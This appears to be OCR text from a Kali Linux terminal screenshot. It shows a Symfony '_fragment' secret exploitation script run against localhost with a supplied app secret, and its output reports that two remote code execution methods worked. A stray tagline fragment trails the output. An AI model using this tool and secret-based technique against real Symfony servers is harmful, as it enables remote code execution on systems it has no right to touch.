 ┌──(kali㉿kali)-[~/Desktop]
└─$ python3 symfony-secret-fragments-v2.py https://localhost/_fragment -s 'mcPYaKwbvD2YVje5akrBKGPcYKVIKwqT'
Setup
[+] The URL returned 403, continuing.
[*] Trying to find secret, internal URL, and hash algorithm
(OK) sha256 mcPYaKwbvD2YVje5akrBKGPcYKVIKwqT https://localhost/_fragment
https://localhost/_fragment?_path=&_hash=mlLqtrK3R79fbanNcZLqn1L1EJpSeET1418Pyg2ZF80%3D (404)
[+] Setup done
[*] Looking for code execution method
[+] Method 1 (Universal) worked !
[+] Method 2 (Symfony 4+) worked !
[-] Method 3 (Symfony 3+) failed !
[-] Method 4 (Symfony 2+) failed !
[+] Displaying information for the 2 working methods.
KALI LINUX
the more you are able to hear"